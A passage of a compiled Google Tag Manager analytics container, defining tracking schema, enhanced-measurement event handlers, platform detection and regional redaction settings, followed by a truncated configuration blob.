F","aw_basket_type"],[52,"aG","client_id"],[52,"aH","conversion_cookie_prefix"],[52,"aI","conversion_id"],[52,"aJ","conversion_linker"],[52,"aK","conversion_api"],[52,"aL","cookie_deprecation"],[52,"aM","cookie_expires"],[52,"aN","cookie_prefix"],[52,"aO","cookie_update"],[52,"aP","country"],[52,"aQ","currency"],[52,"aR","customer_buyer_stage"],[52,"aS","customer_lifetime_value"],[52,"aT","customer_loyalty"],[52,"aU","customer_ltv_bucket"],[52,"aV","debug_mode"],[52,"aW","developer_id"],[52,"aX","shipping"],[52,"aY","engagement_time_msec"],[52,"aZ","estimated_delivery_date"],[52,"bA","event_developer_id_string"],[52,"bB","event"],[52,"bC","event_timeout"],[52,"bD","first_party_collection"],[52,"bE","match_id"],[52,"bF","gdpr_applies"],[52,"bG","google_analysis_params"],[52,"bH","_google_ng"],[52,"bI","gpp_sid"],[52,"bJ","gpp_string"],[52,"bK","gsa_experiment_id"],[52,"bL","gtag_event_feature_usage"],[52,"bM","iframe_state"],[52,"bN","ignore_referrer"],[52,"bO","is_passthrough"],[52,"bP","_lps"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","topmost_url"],[52,"cL","transaction_id"],[52,"cM","transport_url"],[52,"cN","update"],[52,"cO","_user_agent_architecture"],[52,"cP","_user_agent_bitness"],[52,"cQ","_user_agent_full_version_list"],[52,"cR","_user_agent_mobile"],[52,"cS","_user_agent_model"],[52,"cT","_user_agent_platform"],[52,"cU","_user_agent_platform_version"],[52,"cV","_user_agent_wow64"],[52,"cW","user_data"],[52,"cX","user_data_auto_latency"],[52,"cY","user_data_auto_meta"],[52,"cZ","user_data_auto_multi"],[52,"dA","user_data_auto_selectors"],[52,"dB","user_data_auto_status"],[52,"dC","user_data_mode"],[52,"dD","user_id"],[52,"dE","user_properties"],[52,"dF","us_privacy_string"],[52,"dG","value"],[52,"dH","_fpm_parameters"],[52,"dI","_host_name"],[52,"dJ","_in_page_command"],[52,"dK","non_personalized_ads"],[52,"dL","conversion_label"],[52,"dM","page_location"],[52,"dN","_extracted_data"],[52,"dO","global_developer_id_string"],[52,"dP","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"X",[15,"k"],"AC",[15,"l"],"AD",[15,"m"],"AE",[15,"n"],"AG",[15,"o"],"AH",[15,"p"],"AJ",[15,"q"],"AN",[15,"r"],"AX",[15,"s"],"BE",[15,"t"],"BF",[15,"u"],"BG",[15,"v"],"BI",[15,"w"],"BJ",[15,"x"],"BP",[15,"y"],"BS",[15,"z"],"BT",[15,"aA"],"BU",[15,"aB"],"BV",[15,"aC"],"BW",[15,"aD"],"BX",[15,"aE"],"BY",[15,"aF"],"CG",[15,"aG"],"CL",[15,"aH"],"CM",[15,"aI"],"JS",[15,"dL"],"CN",[15,"aJ"],"CP",[15,"aK"],"CQ",[15,"aL"],"CS",[15,"aM"],"CW",[15,"aN"],"CX",[15,"aO"],"CY",[15,"aP"],"CZ",[15,"aQ"],"DA",[15,"aR"],"DB",[15,"aS"],"DC",[15,"aT"],"DD",[15,"aU"],"DH",[15,"aV"],"DI",[15,"aW"],"DU",[15,"aX"],"DW",[15,"aY"],"EA",[15,"aZ"],"ED",[15,"bA"],"EF",[15,"bB"],"EH",[15,"bC"],"JU",[15,"dN"],"EM",[15,"bD"],"EV",[15,"bE"],"FF",[15,"bF"],"JV",[15,"dO"],"FJ",[15,"bG"],"FK",[15,"bH"],"FN",[15,"bI"],"FO",[15,"bJ"],"FQ",[15,"bK"],"FR",[15,"bL"],"FT",[15,"bM"],"FU",[15,"bN"],"FZ",[15,"bO"],"GA",[15,"bP"],"GB",[15,"bQ"],"GI",[15,"bR"],"GJ",[15,"bS"],"GK",[15,"bT"],"GO",[15,"bU"],"GR",[15,"bV"],"JT",[15,"dM"],"GS",[15,"bW"],"GT",[15,"bX"],"GU",[15,"bY"],"HC",[15,"bZ"],"HE",[15,"cA"],"HI",[15,"cB"],"HM",[15,"cC"],"HP",[15,"cD"],"HR",[15,"cE"],"HT",[15,"cF"],"HV",[15,"cG"],"HW",[15,"cH"],"HY",[15,"cI"],"HZ",[15,"cJ"],"JW",[15,"dP"],"IE",[15,"cK"],"IH",[15,"cL"],"II",[15,"cM"],"IK",[15,"cN"],"IN",[15,"cO"],"IO",[15,"cP"],"IP",[15,"cQ"],"IQ",[15,"cR"],"IR",[15,"cS"],"IS",[15,"cT"],"IT",[15,"cU"],"IU",[15,"cV"],"IV",[15,"cW"],"IW",[15,"cX"],"IX",[15,"cY"],"IY",[15,"cZ"],"IZ",[15,"dA"],"JA",[15,"dB"],"JB",[15,"dC"],"JD",[15,"dD"],"JE",[15,"dE"],"JG",[15,"dF"],"JH",[15,"dG"],"JJ",[15,"dH"],"JK",[15,"dI"],"JL",[15,"dJ"],"JP",[15,"dK"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","add_tag_timing"],[52,"d","allow_ad_personalization"],[52,"e","consent_state"],[52,"f","consent_updated"],[52,"g","conversion_linker_enabled"],[52,"h","cookie_options"],[52,"i","em_event"],[52,"j","event_start_timestamp_ms"],[52,"k","event_usage"],[52,"l","ga4_collection_subdomain"],[52,"m","handle_internally"],[52,"n","hit_type"],[52,"o","hit_type_override"],[52,"p","is_conversion"],[52,"q","is_external_event"],[52,"r","is_first_visit"],[52,"s","is_first_visit_conversion"],[52,"t","is_fpm_encryption"],[52,"u","is_fpm_split"],[52,"v","is_gcp_conversion"],[52,"w","is_google_signals_allowed"],[52,"x","is_server_side_destination"],[52,"y","is_session_start"],[52,"z","is_session_start_conversion"],[52,"aA","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aB","is_sgtm_prehit"],[52,"aC","is_split_conversion"],[52,"aD","is_syn"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"B",[15,"c"],"D",[15,"d"],"I",[15,"e"],"J",[15,"f"],"K",[15,"g"],"L",[15,"h"],"R",[15,"i"],"X",[15,"j"],"Y",[15,"k"],"AG",[15,"l"],"AI",[15,"m"],"AJ",[15,"n"],"AK",[15,"o"],"AO",[15,"p"],"AQ",[15,"q"],"AS",[15,"r"],"AT",[15,"s"],"AV",[15,"t"],"AW",[15,"u"],"AX",[15,"v"],"AY",[15,"w"],"BC",[15,"x"],"BD",[15,"y"],"BE",[15,"z"],"BF",[15,"aA"],"BG",[15,"aB"],"BI",[15,"aC"],"BJ",[15,"aD"],"BO",[15,"aE"],"BR",[15,"aF"],"BS",[15,"aG"],"BU",[15,"aH"],"BY",[15,"aI"],"CA",[15,"aJ"],"CD",[15,"aK"],"CE",[15,"aL"],"CF",[15,"aM"],"CG",[15,"aN"],"CH",[15,"aO"],"CI",[15,"aP"],"CJ",[15,"aQ"],"CK",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",30],[52,"c",32],[52,"d",33],[52,"e",42],[52,"f",43],[52,"g",44],[52,"h",45],[52,"i",46],[52,"j",47],[52,"k",113],[52,"l",129],[52,"m",142],[52,"n",156],[52,"o",168],[52,"p",174],[52,"q",178],[52,"r",212],[52,"s",240],[52,"t",241],[52,"u",243],[52,"v",252],[52,"w",253],[52,"x",254],[52,"y",273],[52,"z",275],[36,[8,"FM",[15,"z"],"EP",[15,"v"],"DC",[15,"o"],"V",[15,"b"],"W",[15,"c"],"X",[15,"d"],"AC",[15,"e"],"AD",[15,"f"],"AE",[15,"g"],"AF",[15,"h"],"AG",[15,"i"],"AH",[15,"j"],"DG",[15,"p"],"FK",[15,"y"],"DJ",[15,"q"],"EI",[15,"s"],"BN",[15,"k"],"EK",[15,"u"],"BZ",[15,"l"],"EJ",[15,"t"],"ER",[15,"x"],"EQ",[15,"w"],"CM",[15,"m"],"DU",[15,"r"],"CV",[15,"n"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_goldEventUsageId",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",1],[52,"c",2],[52,"d",5],[52,"e",6],[52,"f",7],[52,"g",8],[52,"h",9],[52,"i",11],[52,"j",15],[52,"k",16],[52,"l",20],[52,"m",21],[52,"n",23],[52,"o",24],[52,"p",27],[36,[8,"O",[15,"j"],"W",[15,"n"],"P",[15,"k"],"X",[15,"o"],"K",[15,"i"],"A",[15,"b"],"T",[15,"l"],"E",[15,"d"],"F",[15,"e"],"B",[15,"c"],"H",[15,"g"],"I",[15,"h"],"G",[15,"f"],"U",[15,"m"],"AA",[15,"p"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_crossContainerSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","cookie_deprecation_label"],[52,"c","em_registry"],[52,"d","shared_user_id"],[52,"e","shared_user_id_requested"],[52,"f","shared_user_id_source"],[36,[8,"B",[15,"b"],"D",[15,"c"],"O",[15,"d"],"P",[15,"e"],"Q",[15,"f"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_eventUsageTrackerIds",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",20],[52,"c",21],[36,[8,"T",[15,"b"],"U",[15,"c"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmSiteSearchActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"d","e"],[52,"f",[2,[30,[15,"d"],""],"split",[7,","]]],[53,[41,"g"],[3,"g",0],[63,[7,"g"],[23,[15,"g"],[17,[15,"f"],"length"]],[33,[15,"g"],[3,"g",[0,[15,"g"],1]]],[46,[53,[52,"h",["e",[2,[16,[15,"f"],[15,"g"]],"trim",[7]]]],[22,[21,[15,"h"],[44]],[46,[53,[36,[15,"h"]]]]]]]]]],[50,"c",[46,"d","e","f"],[52,"g",[8,"search_term",[15,"d"]]],[52,"h",[2,[30,[15,"e"],""],"split",[7,","]]],[53,[41,"i"],[3,"i",0],[63,[7,"i"],[23,[15,"i"],[17,[15,"h"],"length"]],[33,[15,"i"],[3,"i",[0,[15,"i"],1]]],[46,[53,[52,"j",[2,[16,[15,"h"],[15,"i"]],"trim",[7]]],[52,"k",["f",[15,"j"]]],[22,[21,[15,"k"],[44]],[46,[53,[43,[15,"g"],[0,"q_",[15,"j"]],[15,"k"]]]]]]]]],[36,[15,"g"]]],[36,[8,"B",[15,"c"],"A",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"A",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_platformDetection",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"f",[46],[68,"l",[53,[22,[28,["e",[17,[15,"b"],"EK"]]],[46,[53,[36]]]],[52,"l",[7]],[22,["g"],[46,[2,[15,"l"],"push",[7,"ac"]]]],[22,["h"],[46,[2,[15,"l"],"push",[7,"sqs"]]]],[22,["i"],[46,[2,[15,"l"],"push",[7,"dud"]]]],[22,["j"],[46,[2,[15,"l"],"push",[7,"woo"]]]],[22,["k"],[46,[2,[15,"l"],"push",[7,"fw"]]]],[22,[18,[17,[15,"l"],"length"],0],[46,[36,[8,"plf",[2,[15,"l"],"join",[7,"."]]]]]]],[46]]],[50,"g",[46],[68,"l",[53,[36,[28,[28,["c","script[data-requiremodule^=\"mage/\"]"]]]]],[46]],[36,false]],[50,"h",[46],[68,"l",[53,[36,[28,[28,["c","script[src^=\"//assets.squarespace.com/\"]"]]]]],[46]],[36,false]],[50,"i",[46],[68,"l",[53,[36,[28,[28,["c","script[id=\"d-js-core\"]"]]]]],[46]],[36,false]],[50,"j",[46],[68,"l",[53,[36,[28,[28,["c",[0,[0,"script[src*=\"woocommerce\"],","link[href*=\"woocommerce\"],"],"[class|=\"woocommerce\"]"]]]]]],[46]],[36,false]],[50,"k",[46],[68,"l",[53,[36,[28,[28,["c",[0,[0,"meta[content*=\"fourthwall\"],","script[src*=\"fourthwall\"],"],"link[href*=\"fourthwall\"]"]]]]]],[46]],[36,false]],[52,"b",[15,"__module_featureFlags"]],[52,"c",["require","internal.getFirstElementByCssSelector"]],[52,"d",[15,"__module_gtagSchema"]],[52,"e",["require","internal.isFeatureEnabled"]],[36,[8,"A",[15,"f"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmDownloadActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"g",[46,"h","i"],["c",[15,"h"],[51,"",[7,"j"],[22,[30,[21,[2,[15,"j"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"j"],"getMetadata",[7,[17,[15,"d"],"R"]]]]],[46,[53,[36]]]],[22,["b",[15,"h"],[15,"e"]],[46,[53,[2,[15,"j"],"abort",[7]],[36]]]],[2,[15,"j"],"setMetadata",[7,[17,[15,"d"],"CA"],false]],[22,[28,[15,"i"]],[46,[53,[2,[15,"j"],"setHitData",[7,"link_id",[44]]],[2,[15,"j"],"setHitData",[7,"link_url",[44]]],[2,[15,"j"],"setHitData",[7,"link_text",[44]]],[2,[15,"j"],"setHitData",[7,"file_name",[44]]],[2,[15,"j"],"setHitData",[7,"file_extension",[44]]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d",[15,"__module_metadataSchema"]],[52,"e","ae_block_downloads"],[52,"f","file_download"],[36,[8,"A",[15,"g"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_enhancedMeasurement",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i"],[52,"j",["b"]],[22,[28,["e",[17,[15,"g"],"EI"]]],[46,[53,[36,[15,"j"]]]]],[52,"k",[30,["c",[17,[15,"f"],"D"]],[8]]],[52,"l",[30,[16,[15,"k"],[15,"i"]],[7]]],[52,"m",[2,[15,"j"],"filter",[7,[51,"",[7,"n"],[36,[20,[2,[15,"l"],"indexOf",[7,[15,"n"]]],[27,1]]]]]]],[22,[18,[17,[15,"m"],"length"],0],[46,[53,[43,[15,"k"],[15,"i"],[2,[15,"l"],"concat",[7,[15,"m"]]]],["d",[17,[15,"f"],"D"],[15,"k"],true]]]],[36,[15,"m"]]],[52,"b",["require","internal.getDestinationIds"]],[52,"c",["require","internal.copyFromCrossContainerData"]],[52,"d",["require","internal.setInCrossContainerData"]],[52,"e",["require","internal.isFeatureEnabled"]],[52,"f",[15,"__module_crossContainerSchema"]],[52,"g",[15,"__module_featureFlags"]],[36,[8,"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmFormActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"i",[46,"j","k","l"],[22,[20,[15,"k"],[44]],[46,[53,[3,"k",[20,[2,[15,"j"],"indexOf",[7,"AW-"]],0]]]]],["c",[15,"j"],[51,"",[7,"m"],[52,"n",[2,[15,"m"],"getEventName",[7]]],[52,"o",[30,[20,[15,"n"],[15,"g"]],[20,[15,"n"],[15,"f"]]]],[22,[30,[28,[15,"o"]],[28,[2,[15,"m"],"getMetadata",[7,[17,[15,"d"],"R"]]]]],[46,[53,[36]]]],[22,["b",[15,"j"],[15,"e"]],[46,[53,[2,[15,"m"],"abort",[7]],[36]]]],[22,[1,[28,[15,"k"]],[2,[15,"m"],"getMetadata",[7,[15,"h"]]]],[46,[53,[2,[15,"m"],"abort",[7]],[36]]]],[2,[15,"m"],"setMetadata",[7,[17,[15,"d"],"CA"],false]],[22,[28,[15,"l"]],[46,[53,[2,[15,"m"],"setHitData",[7,"form_id",[44]]],[2,[15,"m"],"setHitData",[7,"form_name",[44]]],[2,[15,"m"],"setHitData",[7,"form_destination",[44]]],[2,[15,"m"],"setHitData",[7,"form_length",[44]]],[22,[20,[15,"n"],[15,"f"]],[46,[53,[2,[15,"m"],"setHitData",[7,"form_submit_text",[44]]]]],[46,[22,[20,[15,"n"],[15,"g"]],[46,[53,[2,[15,"m"],"setHitData",[7,"first_field_id",[44]]],[2,[15,"m"],"setHitData",[7,"first_field_name",[44]]],[2,[15,"m"],"setHitData",[7,"first_field_type",[44]]],[2,[15,"m"],"setHitData",[7,"first_field_position",[44]]]]]]]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d",[15,"__module_metadataSchema"]],[52,"e","ae_block_form"],[52,"f","form_submit"],[52,"g","form_start"],[52,"h","form_event_canceled"],[36,[8,"A",[15,"i"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmOutboundClickActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"g",[46,"h","i"],["c",[15,"h"],[51,"",[7,"j"],[22,[30,[21,[2,[15,"j"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"j"],"getMetadata",[7,[17,[15,"d"],"R"]]]]],[46,[53,[36]]]],[22,["b",[15,"h"],[15,"e"]],[46,[53,[2,[15,"j"],"abort",[7]],[36]]]],[2,[15,"j"],"setMetadata",[7,[17,[15,"d"],"CA"],false]],[22,[28,[15,"i"]],[46,[53,[2,[15,"j"],"setHitData",[7,"link_id",[44]]],[2,[15,"j"],"setHitData",[7,"link_classes",[44]]],[2,[15,"j"],"setHitData",[7,"link_url",[44]]],[2,[15,"j"],"setHitData",[7,"link_domain",[44]]],[2,[15,"j"],"setHitData",[7,"outbound",[44]]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d",[15,"__module_metadataSchema"]],[52,"e","ae_block_outbound_click"],[52,"f","click"],[36,[8,"A",[15,"g"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmPageViewActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"i",[46,"j"],["c",[15,"j"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"h"]],[28,[2,[15,"k"],"getMetadata",[7,[17,[15,"e"],"R"]]]]],[46,[53,[36]]]],[22,["b",[15,"j"],[15,"g"]],[46,[53,[2,[15,"k"],"abort",[7]],[36]]]],[22,[28,[2,[15,"k"],"getMetadata",[7,[17,[15,"e"],"BG"]]]],[46,[53,["d",[15,"j"],[17,[15,"f"],"GT"],[2,[15,"k"],"getHitData",[7,[17,[15,"f"],"GT"]]]]]]],[2,[15,"k"],"setMetadata",[7,[17,[15,"e"],"CA"],false]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e",[15,"__module_metadataSchema"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g","ae_block_history"],[52,"h",[17,[15,"f"],"AH"]],[36,[8,"A",[15,"i"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmScrollActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"g",[46,"h","i"],["c",[15,"h"],[51,"",[7,"j"],[22,[30,[21,[2,[15,"j"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"j"],"getMetadata",[7,[17,[15,"d"],"R"]]]]],[46,[53,[36]]]],[22,["b",[15,"h"],[15,"e"]],[46,[53,[2,[15,"j"],"abort",[7]],[36]]]],[2,[15,"j"],"setMetadata",[7,[17,[15,"d"],"CA"],false]],[22,[28,[15,"i"]],[46,[53,[2,[15,"j"],"setHitData",[7,"percent_scrolled",[44]]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d",[15,"__module_metadataSchema"]],[52,"e","ae_block_scroll"],[52,"f","scroll"],[36,[8,"A",[15,"g"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmVideoActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"i",[46,"j","k"],["c",[15,"j"],[51,"",[7,"l"],[52,"m",[2,[15,"l"],"getEventName",[7]]],[52,"n",[30,[30,[20,[15,"m"],[15,"f"]],[20,[15,"m"],[15,"g"]]],[20,[15,"m"],[15,"h"]]]],[22,[30,[28,[15,"n"]],[28,[2,[15,"l"],"getMetadata",[7,[17,[15,"d"],"R"]]]]],[46,[53,[36]]]],[22,["b",[15,"j"],[15,"e"]],[46,[53,[2,[15,"l"],"abort",[7]],[36]]]],[2,[15,"l"],"setMetadata",[7,[17,[15,"d"],"CA"],false]],[22,[28,[15,"k"]],[46,[53,[2,[15,"l"],"setHitData",[7,"video_current_time",[44]]],[2,[15,"l"],"setHitData",[7,"video_duration",[44]]],[2,[15,"l"],"setHitData",[7,"video_percent",[44]]],[2,[15,"l"],"setHitData",[7,"video_provider",[44]]],[2,[15,"l"],"setHitData",[7,"video_title",[44]]],[2,[15,"l"],"setHitData",[7,"video_url",[44]]],[2,[15,"l"],"setHitData",[7,"visible",[44]]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d",[15,"__module_metadataSchema"]],[52,"e","ae_block_video"],[52,"f","video_start"],[52,"g","video_progress"],[52,"h","video_complete"],[36,[8,"A",[15,"i"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"m","n","o"],[50,"t",[46,"v"],[52,"w",[16,[15,"i"],[15,"v"]]],[22,[28,[15,"w"]],[46,[36]]],[53,[41,"x"],[3,"x",0],[63,[7,"x"],[23,[15,"x"],[17,[15,"w"],"length"]],[33,[15,"x"],[3,"x",[0,[15,"x"],1]]],[46,[53,[52,"y",[16,[15,"w"],[15,"x"]]],["q",[15,"p"],[17,[15,"y"],"name"],[17,[15,"y"],"value"]]]]]]],[50,"u",[46,"v"],[22,[30,[28,[15,"r"]],[21,[17,[15,"r"],"length"],2]],[46,[53,[36,false]]]],[41,"w"],[3,"w",[16,[15,"v"],[15,"s"]]],[22,[20,[15,"w"],[44]],[46,[53,[3,"w",[16,[15,"v"],[15,"r"]]]]]],[36,[28,[28,[15,"w"]]]]],[22,[28,[15,"n"]],[46,[36]]],[52,"p",[30,[17,[15,"m"],"instanceDestinationId"],[17,["c"],"containerId"]]],[52,"q",["h",[15,"f"],[15,"o"]]],[52,"r",[13,[41,"$0"],[3,"$0",["h",[15,"d"],[15,"o"]]],["$0"]]],[52,"s",[13,[41,"$0"],[3,"$0",["h",[15,"e"],[15,"o"]]],["$0"]]],[53,[41,"v"],[3,"v",0],[63,[7,"v"],[23,[15,"v"],[17,[15,"n"],"length"]],[33,[15,"v"],[3,"v",[0,[15,"v"],1]]],[46,[53,[52,"w",[16,[15,"n"],[15,"v"]]],[22,[30,[17,[15,"w"],"disallowAllRegions"],["u",[17,[15,"w"],"disallowedRegions"]]],[46,[53,["t",[17,[15,"w"],"redactFieldGroup"]]]]]]]]]],[50,"k",[46,"m"],[52,"n",[8]],[22,[28,[15,"m"]],[46,[36,[15,"n"]]]],[52,"o",[2,[15,"m"],"split",[7,","]]],[53,[41,"p"],[3,"p",0],[63,[7,"p"],[23,[15,"p"],[17,[15,"o"],"length"]],[33,[15,"p"],[3,"p",[0,[15,"p"],1]]],[46,[53,[52,"q",[2,[16,[15,"o"],[15,"p"]],"trim",[7]]],[22,[28,[15,"q"]],[46,[6]]],[52,"r",[2,[15,"q"],"split",[7,"-"]]],[52,"s",[16,[15,"r"],0]],[52,"t",[39,[20,[17,[15,"r"],"length"],2],[15,"q"],[44]]],[22,[30,[28,[15,"s"]],[21,[17,[15,"s"],"length"],2]],[46,[53,[6]]]],[22,[1,[21,[15,"t"],[44]],[30,[23,[17,[15,"t"],"length"],4],[18,[17,[15,"t"],"length"],6]]],[46,[53,[6]]]],[43,[15,"n"],[15,"q"],true]]]]],[36,[15,"n"]]],[50,"l",[46,"m"],[22,[28,[17,[15,"m"],"settingsTable"]],[46,[36,[7]]]],[52,"n",[8]],[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[17,[15,"m"],"settingsTable"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[16,[17,[15,"m"],"settingsTable"],[15,"o"]]],[52,"q",[17,[15,"p"],"redactFieldGroup"]],[22,[28,[16,[15,"i"],[15,"q"]]],[46,[6]]],[43,[15,"n"],[15,"q"],[8,"redactFieldGroup",[15,"q"],"disallowAllRegions",false,"disallowedRegions",[8]]],[52,"r",[16,[15,"n"],[15,"q"]]],[22,[17,[15,"p"],"disallowAllRegions"],[46,[53,[43,[15,"r"],"disallowAllRegions",true],[6]]]],[43,[15,"r"],"disallowedRegions",["k",[17,[15,"p"],"disallowedRegions"]]]]]]],[36,[2,[15,"b"],"values",[7,[15,"n"]]]]],[52,"b",["require","Object"]],[52,"c",["require","getContainerVersion"]],[52,"d",["require","internal.getCountryCode"]],[52,"e",["require","internal.getRegionCode"]],[52,"f",["require","internal.setRemoteConfigParameter"]],[52,"g",[15,"__module_activities"]],[52,"h",[17,[15,"g"],"A"]],[52,"i",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"A",[15,"j"],"B",[15,"l"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskPlatformDetection",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"d",[46,"e"],[52,"f",[2,[15,"c"],"A",[7]]],[22,[15,"f"],[46,[53,[2,[15,"e"],"mergeHitDataForKey",[7,[17,[15,"b"],"FJ"],[15,"f"]]]]]]],[52,"b",[15,"__module_gtagSchema"]],[52,"c",[15,"__module_platformDetection"]],[36,[8,"A",[15,"d"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__c":{"2":true,"5":true}
,
"__ccd_auto_redact":{"2":true,"5":true}
,
"__ccd_conversion_marking":{"2":true,"5":true}
,
"__ccd_em_download":{"2":true,"5":true}
,
"__ccd_em_form":{"2":true,"5":true}
,
"__ccd_em_outbound_click":{"2":true,"5":true}
,
"__ccd_em_page_view":{"2":true,"5":true}
,
"__ccd_em_scroll":{"2":true,"5":true}
,
"__ccd_em_site_search":{"2":true,"5":true}
,
"__ccd_em_video":{"2":true,"5":true}
,
"__ccd_ga_first":{"2":true,"5":true}
,
"__ccd_ga_last":{"2":true,"5":true}
,
"__ccd_ga_regscope":{"2":true,"5":true}
,
"__e":{"2":true,"5":true}
,
"__gct":{"5":true}
,
"__ogt_1p_data_v2":{"2":true,"5":true}
,
"__set_product_settings":{"2":true,"5":true}


}
,"blob":{"1":"2","10":"G-LKD5VRFC70|GT-PHPCHP3|G-NW13710V64|GT-NF7DXHP","11":true,"14":"5a80","15":"0","16":"MTY1MTM3ODg1NTE1Mjk1MjU1ODg=","17":"","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiTkwiLCIxIjoiTkwtTkgiLCIyIjpmYWxzZSwiMyI6Imdvb2dsZS5ubCIsIjQiOiJyZWdpb24xIiwiNSI6ZmFsc2UsIjYiOnRydWUsIjciOiJhZF9zdG9yYWdlfGFuYWx5dGljc19zdG9yYWdlfGFkX3VzZXJfZGF0YXxhZF9wZXJzb25hbGl6YXRpb24ifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"NL","31":"NL-NH","32":false,"33":"region1","34":"GT-PHPCHP3","35":"GT","36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BFG8jQl7kGs9UzMwiscdJjwJWZhCwjwaJPumzRPEXLVqSoDYsF9d8Gsr6E/hxo3ZS0/RIKG5epK0tV351ED5wHc=\",\"version\":0},\"id\":\"ebfd67f1-7488-4b47-a29e-1687d526e21f\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\